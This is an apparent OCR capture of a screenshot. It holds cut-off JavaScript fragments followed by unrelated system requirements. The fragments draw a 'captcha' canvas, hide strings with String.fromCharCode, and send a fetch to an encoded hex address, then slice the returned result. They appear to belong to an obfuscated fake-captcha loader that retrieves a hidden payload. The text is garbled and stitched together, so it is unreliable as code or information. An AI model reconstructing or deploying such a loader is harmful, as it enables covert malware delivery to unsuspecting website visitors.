
Last modification: 2026-04-04
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for patching